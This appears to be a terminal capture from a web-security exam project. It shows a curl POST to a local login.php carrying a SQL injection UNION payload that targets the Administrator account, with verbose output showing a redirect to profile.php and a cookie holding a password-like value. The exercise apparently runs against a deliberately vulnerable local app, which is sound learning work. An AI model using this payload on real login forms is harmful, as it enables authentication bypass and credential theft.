 Вс 22 июн - 09:19 ~/project/exam/gvozdik_web_exam origin main 1
@carnat10n curl -v "http://localhost:8000/login.php" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "login=' UNION SELECT id,username,pass,email FROM users WHERE username='Administrator' -- &password=any&submit=Войти"
* Host localhost:8000 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8000...
* Connected to localhost (::1) port 8000
* using HTTP/1.x
> POST /login.php HTTP/1.1
> Host: localhost:8000
> User-Agent: curl/8.14.1
> Accept: */*
> Content-Type: application/x-www-form-urlencoded
> Content-Length: 120
>
* upload completely sent off: 120 bytes
< HTTP/1.1 302 Found
< Date: Sat, 21 Jun 2025 23:20:04 GMT
< Server: Apache/2.4.62 (Debian)
< X-Powered-By: PHP/8.1.32
< Set-Cookie: User=AdminPass123; expires=Sun, 22-Jun-2025 01:20:04 GMT; Max-Age=7200; path=/
< Location: profile.php
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host localhost left intact